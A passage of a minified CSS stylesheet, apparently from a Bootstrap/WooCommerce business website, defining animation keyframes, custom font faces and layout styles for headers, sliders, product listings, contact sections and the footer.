translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #0069b7 !important;padding: 13px 35px !important;display:inline-block;color: #ffffff;text-transform: capitalize;text-decoration:none;font-size: 16px !important;font-weight: 500 !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 20px;color: #949494;font-size: 14px !important;font-weight: 500;line-height: 24px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 50px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin-top: -33px !important;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;margin-top: 0px;padding: 90px 0 90px 0;z-index: 999;background-image: url(/images/footer-back-image.jpg);}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider 